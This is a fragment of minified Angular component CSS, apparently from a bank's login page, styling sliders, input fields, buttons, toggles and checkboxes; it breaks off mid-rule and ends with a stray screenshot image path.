input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c143]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#051b71}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress[_ngcontent-ltd-c143]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#333}.ie[_ngcontent-ltd-c143]   .bpce-slider-multi[_ngcontent-ltd-c143]   .bpce-slider-range-container[_ngcontent-ltd-c143]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-ltd-c143]   #ui-ink-bar[_ngcontent-ltd-c143]{background-color:#051b71}.ui-tabs[_ngcontent-ltd-c143]   .ui-tab[_ngcontent-ltd-c143]:focus{color:#051b71}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-ltd-c143]   .ui-tab[_ngcontent-ltd-c143]:hover{color:#051b71}}.ui-tabs[_ngcontent-ltd-c143]   .active-tab[_ngcontent-ltd-c143]{color:#051b71}.bpce-tile-selected[_ngcontent-ltd-c143]{border-color:#051b71!important}.bpce-tile-pro[_ngcontent-ltd-c143]{border-color:#051b71}.bpce-tile-pro[_ngcontent-ltd-c143]:after{background-color:#051b71}.ui-ripple[_ngcontent-ltd-c143]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-ltd-c143]{overflow:visible}.ui-ripple-element[_ngcontent-ltd-c143]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#051b711a}button.ui-button.outline[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143], button.ui-button.clear[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143], button.ui-button.quaternary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]{color:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .background-accent-fill[_ngcontent-ltd-c143], .bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.bpce-unavailable-error-code[_ngcontent-ltd-c143], table[_ngcontent-ltd-c143]   .filter-icon[_ngcontent-ltd-c143]{color:#051b71}.primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}a[_ngcontent-ltd-c143]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-ltd-c143]:hover{color:#051b71}}[_nghost-ltd-c143], form[_ngcontent-ltd-c143]{display:flex;-moz-flex-direction:column;flex-direction:column;height:100%}.leftTop[_ngcontent-ltd-c143]{flex:1 0 auto}.leftBottom[_ngcontent-ltd-c143]{-ms-flex-shrink:0;flex-shrink:0}.error[_ngcontent-ltd-c143]{color:#e91b06}.text-center[_ngcontent-ltd-c143]{text-align:center}ui-input-v2[_ngcontent-ltd-c143]{display:block;margin-bottom:16px}as-select-entity[_ngcontent-ltd-c143]{margin-bottom:16px;display:block}ui-checkbox[_ngcontent-ltd-c143]{margin-bottom:16px}.input-identifier[_ngcontent-ltd-c143]{margin-bottom:9px}button.forgotten-id[_ngcontent-ltd-c143], a.forgotten-id[_ngcontent-ltd-c143]{margin-bottom:17px}as-maintenance-informative-message[_ngcontent-ltd-c143]{margin-top:16px;display:block}</style><style>.bpce-input-v2-loader[_ngcontent-ltd-c69]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-input-v2-field[_ngcontent-ltd-c69], .bpce-input-v2-label[_ngcontent-ltd-c69]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-input-v2-field[_ngcontent-ltd-c69], .bpce-input-v2-label[_ngcontent-ltd-c69]{letter-spacing:0}}.bpce-input-v2-error-msg[_ngcontent-ltd-c69]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}[_nghost-ltd-c69]{display:block}.bpce-input-v2[_ngcontent-ltd-c69]{width:100%;display:block;position:relative}.bpce-input-v2-label[_ngcontent-ltd-c69]{color:#333;position:absolute;top:16px;padding:0;transform-origin:0 0;transform:translate(8px) scale(1);transition:transform .25s ease .1s,color .25s ease .1s;pointer-events:none}.bpce-input-v2[_ngcontent-ltd-c69]   button.bpce-input-v2-icon[_ngcontent-ltd-c69]{position:absolute;right:4px;top:8px;color:#333}.bpce-input-v2-loader[_ngcontent-ltd-c69]{margin:0;position:absolute;right:10px;top:12px}.bpce-input-v2-loader[_ngcontent-ltd-c69]   ui-loader[_ngcontent-ltd-c69]{position:relative;z-index:1;color:#333;display:flex;height:30px;width:30px;align-items:center;justify-content:center}.bpce-input-v2-error-msg[_ngcontent-ltd-c69], .bpce-input-v2-custom-msg[_ngcontent-ltd-c69]{margin:0;padding:0;opacity:0;visibility:hidden;max-height:0;transition:opacity .35s ease,max-height .35s ease,margin .35s ease,visibility .35s ease}.bpce-input-v2-error-msg[_ngcontent-ltd-c69]{display:block;color:#e91b06}.bpce-input-v2-field[_ngcontent-ltd-c69]{color:#333;background-color:#f9f9fb;display:block;width:100%;padding:26px 40px 5px 8px;margin:0;border:1px solid transparent;border-bottom:2px solid #666666;border-radius:4px 4px 0 0;transition:border-color .35s ease;-webkit-appearance:none}@media (hover: hover) and (pointer: fine){.bpce-input-v2-field[_ngcontent-ltd-c69]:hover{border-color:#666}}.bpce-input-v2-field[_ngcontent-ltd-c69]:focus, .bpce-input-v2-field-focus[_ngcontent-ltd-c69]{outline:none;border-color:#333}.bpce-input-v2-field[_ngcontent-ltd-c69]:disabled{background-color:#f5f5f5;border-color:transparent;color:#999;cursor:not-allowed;opacity:1}.bpce-input-v2-field[_ngcontent-ltd-c69]:-moz-read-only{color:#333!important}.bpce-input-v2-field[_ngcontent-ltd-c69]:read-only{color:#333!important}.bpce-input-v2-field[_ngcontent-ltd-c69]:disabled{color:#999!important}.bpce-input-v2-field[_ngcontent-ltd-c69]::-webkit-input-placeholder{color:transparent;-ms-user-select:all;-webkit-user-select:none;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]:-ms-input-placeholder{color:transparent;-ms-user-select:all;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]::-ms-input-placeholder{color:transparent;-ms-user-select:all;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]::placeholder{color:transparent;-ms-user-select:all;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]::-ms-clear, .bpce-input-v2-field[_ngcontent-ltd-c69]::-ms-reveal{display:none}.bpce-input-v2-field-error[_ngcontent-ltd-c69]{border-color:#e91b06!important}.bpce-input-v2-field[type=number][_ngcontent-ltd-c69]{padding-right:8px}.bpce-input-v2-label-float[_ngcontent-ltd-c69]{color:#666;transform:translate(8px,-8px) scale(.8125);transition:transform .25s ease,color .25s ease}.bpce-input-v2-field[_ngcontent-ltd-c69]:disabled + .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#999}.bpce-input-v2-field-error[_ngcontent-ltd-c69] ~ .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#e91b06!important}.bpce-input-v2-field-error[_ngcontent-ltd-c69] ~ .bpce-input-v2-error-msg[_ngcontent-ltd-c69]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-input-v2[_ngcontent-ltd-c69]   input[_ngcontent-ltd-c69]::-webkit-outer-spin-button, .bpce-input-v2[_ngcontent-ltd-c69]   input[_ngcontent-ltd-c69]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.bpce-input-v2[_ngcontent-ltd-c69]   input[type=number][_ngcontent-ltd-c69]{-moz-appearance:textfield}.bpce-input-v2-password[_ngcontent-ltd-c69]   .bpce-input-v2-field[type=text][_ngcontent-ltd-c69] ~ .bpce-input-v2-icon[_ngcontent-ltd-c69]{opacity:1;visibility:visible}@media (hover: hover) and (pointer: fine){.bpce-input-v2[_ngcontent-ltd-c69]:hover   .bpce-input-v2-field[_ngcontent-ltd-c69]:not(:focus):not(:disabled){border-color:#666}}.bpce-input-v2-message-info[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#666}.bpce-input-v2-message-info[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#666}.bpce-input-v2-message-error[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#e91b06}.bpce-input-v2-message-error[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#e91b06}.bpce-input-v2-message-success[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#398538}.bpce-input-v2-message-success[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#398538}.bpce-input-v2-message-warning[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#fa5c00}.bpce-input-v2-message-warning[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#fa5c00}.bpce-input-v2-message-info[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69], .bpce-input-v2-message-error[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69], .bpce-input-v2-message-success[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69], .bpce-input-v2-message-warning[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-input-v2-disabled[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{background-color:#f5f5f5;border-color:transparent;color:#999;cursor:not-allowed;opacity:1}.bpce-input-v2-disabled[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#999}</style><style>[_nghost-ltd-c142]{display:flex}.content-toggle-a11y[_ngcontent-ltd-c142]{background:#f9f9fb;border:1px solid #cccccc;box-sizing:border-box;border-radius:4px;padding:24px}.content-toggle-a11y[_ngcontent-ltd-c142]     ui-toggle-button{margin-top:0}.content-toggle-a11y[_ngcontent-ltd-c142]   p[_ngcontent-ltd-c142]{font-family:Ubuntu,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;display:flex;align-items:center;color:#666}</style><style>.bpce-button-group[_nghost-ltd-c28]{display:flex;flex-wrap:wrap;justify-content:center}.bpce-button-group[_nghost-ltd-c28]     .bpce-button{max-width:none;max-width:initial}.bpce-button-group[_nghost-ltd-c28]     .bpce-button-inline+.bpce-button-inline{margin-left:8px}.bpce-button-group[_nghost-ltd-c28]     .bpce-button-flex+.bpce-button-flex{margin-left:16px}.bpce-button-group[_nghost-ltd-c28]     .bpce-button-block+.bpce-button-block{margin-top:8px}</style><style>.bpce-button[_nghost-ltd-c27]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-button-icon-only[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]:not(.bpce-icon), .sr-only[_ngcontent-ltd-c27]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.sr-only-focusable[_ngcontent-ltd-c27]:active, .sr-only-focusable[_ngcontent-ltd-c27]:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.bpce-button-primary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button[_nghost-ltd-c27]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-button-primary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button[_nghost-ltd-c27]{letter-spacing:0}}.bpce-button-tertiary[_nghost-ltd-c27], .bpce-button-quaternary[_nghost-ltd-c27], .bpce-button-primary.bpce-button-font-mention[_nghost-ltd-c27], .bpce-button-secondary.bpce-button-font-mention[_nghost-ltd-c27]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.bpce-focus-reset[_ngcontent-ltd-c27]{outline:0;outline:none;box-shadow:none;border-color:transparent;transition:box-shadow 225ms cubic-bezier(.4,0,.2,1);cursor:pointer}.bpce-focus-style[_ngcontent-ltd-c27]{box-shadow:0 0 2px 3px #5c8bd7}.bpce-button[_nghost-ltd-c27]{border:1px solid;position:relative;display:inline-flex;flex:0 1 auto;align-items:center;justify-content:center;padding:7px 11px;border-radius:4px;text-decoration:none;max-width:588px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.bpce-button[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button[_nghost-ltd-c27] > ui-icon-v2[_ngcontent-ltd-c27]{position:relative;z-index:1;display:inline-flex;align-items:center;justify-content:center;color:inherit}.bpce-button[_nghost-ltd-c27] > ui-icon-v2[_ngcontent-ltd-c27] + span[_ngcontent-ltd-c27]{margin-left:8px}.bpce-button[_nghost-ltd-c27] > span[_ngcontent-ltd-c27] + ui-icon-v2[_ngcontent-ltd-c27]{margin-left:8px}.bpce-button-primary.bpce-button-font-mention[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button-secondary.bpce-button-font-mention[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]{min-height:18px;min-width:18px}.bpce-button-primary.bpce-button-font-text[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]{min-height:24px;min-width:24px}.bpce-button-tertiary[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button-quaternary[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]{min-height:18px;min-width:18px}.bpce-button-primary[_nghost-ltd-c27]:before, .bpce-button-secondary[_nghost-ltd-c27]:before, .bpce-button-tertiary[_nghost-ltd-c27]:before, .bpce-button-quaternary[_nghost-ltd-c27]:before{content:"";background-color:#000;position:absolute;left:0;width:100%;top:0;height:100%;z-index:1;opacity:0;border-radius:4px;transition:opacity .25s ease}@media (hover: hover) and (pointer: fine){.bpce-button-primary[_nghost-ltd-c27]:hover:before{opacity:.2}}.bpce-button-primary[_nghost-ltd-c27]:active:before{opacity:.4}@media (hover: hover) and (pointer: fine){.bpce-button-secondary[_nghost-ltd-c27]:hover:before, .bpce-button-tertiary[_nghost-ltd-c27]:hover:before, .bpce-button-quaternary[_nghost-ltd-c27]:hover:before{opacity:.08}}.bpce-button-secondary[_nghost-ltd-c27]:active:before, .bpce-button-tertiary[_nghost-ltd-c27]:active:before, .bpce-button-quaternary[_nghost-ltd-c27]:active:before{opacity:.2}.bpce-button[_nghost-ltd-c27]:disabled, .bpce-button-disabled[_nghost-ltd-c27]{color:#999!important;background:#f5f5f5!important;border-color:#f5f5f5!important;cursor:not-allowed!important}@media (hover: hover) and (pointer: fine){.bpce-button[_nghost-ltd-c27]:disabled:hover, .bpce-button-disabled[_nghost-ltd-c27]:hover{text-decoration:none!important}}.bpce-button[_nghost-ltd-c27]:disabled:before, .bpce-button-disabled[_nghost-ltd-c27]:before{display:none}.bpce-button-icon-only[_nghost-ltd-c27]{padding:7px}.bpce-button-icon-only[_nghost-ltd-c27] > span[_ngcontent-ltd-c27] + ui-icon-v2[_ngcontent-ltd-c27]{margin-left:0}.bpce-button-inline[_nghost-ltd-c27]{flex:0 1 auto}.bpce-button-flex[_nghost-ltd-c27]{flex:1 1 0%}.bpce-button-block[_nghost-ltd-c27]{flex:1 1 100%}.bpce-button-colored[_nghost-ltd-c27]{--button-core-primary: inherit}.bpce-button-colored.bpce-button-primary[_nghost-ltd-c27]{background-color:var(--button-core-primary);border-color:var(--button-core-primary)}.bpce-button-colored.bpce-button-secondary[_nghost-ltd-c27]{color:var(--button-core-primary);border-color:var(--button-core-primary)}.bpce-button-colored.bpce-button-tertiary[_nghost-ltd-c27]{color:var(--button-core-primary)}@media (min-width: 960px){.bpce-button-colored.bpce-button-no-mobile-border[_nghost-ltd-c27]{border-color:var(--button-core-primary)}}.bpce-button-colored.bpce-button-no-border[_nghost-ltd-c27]{border-color:transparent}</style><style>.loading[_ngcontent-ltd-c100]{display:flex;justify-content:center}</style><style>.bpce-toggle-label-text[_ngcontent-ltd-c141]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-toggle-input[_ngcontent-ltd-c141]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.bpce-toggle-label[_ngcontent-ltd-c141]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-toggle-label[_ngcontent-ltd-c141]{letter-spacing:0}}[_nghost-ltd-c141]{display:inline-block;margin:8px 0;position:relative}.bpce-toggle[_ngcontent-ltd-c141]{display:inline-block;margin:8px 0}.bpce-toggle-icon[_ngcontent-ltd-c141]{margin-left:4px;width:16px;height:16px;box-sizing:border-box}.bpce-toggle-icon[_ngcontent-ltd-c141]   path[_ngcontent-ltd-c141]{stroke:#fff;stroke-width:3px;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:31.1127;stroke-dashoffset:31.1127;transition:stroke-dashoffset .35s ease .15s}.bpce-toggle-label[_ngcontent-ltd-c141]{margin:0;color:#333;cursor:pointer;display:flex;align-items:center;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bpce-toggle-label-text[_ngcontent-ltd-c141]{margin-right:8px}.bpce-toggle-input[_ngcontent-ltd-c141] + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{box-sizing:border-box;position:relative;width:48px;height:24px;border-radius:24px;background:rgba(0,0,0,.2);border:1px solid transparent;cursor:pointer;flex:0 0 auto;display:flex;align-items:center;transition:background .2s ease}.bpce-toggle-input[_ngcontent-ltd-c141] + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{content:"";box-sizing:border-box;position:absolute;top:0;left:0;margin:2px;width:18px;height:18px;border-radius:18px;background:#ffffff;border:1px solid transparent;transition:transform .25s ease,width .25s ease,background .25s ease}.bpce-toggle-input[_ngcontent-ltd-c141]:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{background:#398538;border-color:#398538}.bpce-toggle-input[_ngcontent-ltd-c141]:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{transform:translate(24px)}.bpce-toggle-input[_ngcontent-ltd-c141]:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-icon[_ngcontent-ltd-c141]   path[_ngcontent-ltd-c141]{stroke-dashoffset:0}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{background:#f9f9fb;border-color:#ccc}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{border-color:#999}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-icon[_ngcontent-ltd-c141]   path[_ngcontent-ltd-c141]{stroke-dashoffset:0;stroke:#ccc}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141], .bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{cursor:not-allowed}.bpce-toggle-input[_ngcontent-ltd-c141]:focus + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{box-shadow:0 0 2px 3px rgba(92,139,215,.8)}.bpce-toggle-input[_ngcontent-ltd-c141]:not(:disabled):active + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{width:24px}.bpce-toggle-input[_ngcontent-ltd-c141]:not(:disabled):active:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{transform:translate(18px)}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-checkbox-input[_ngcontent-ltd-c140]{border:0;c
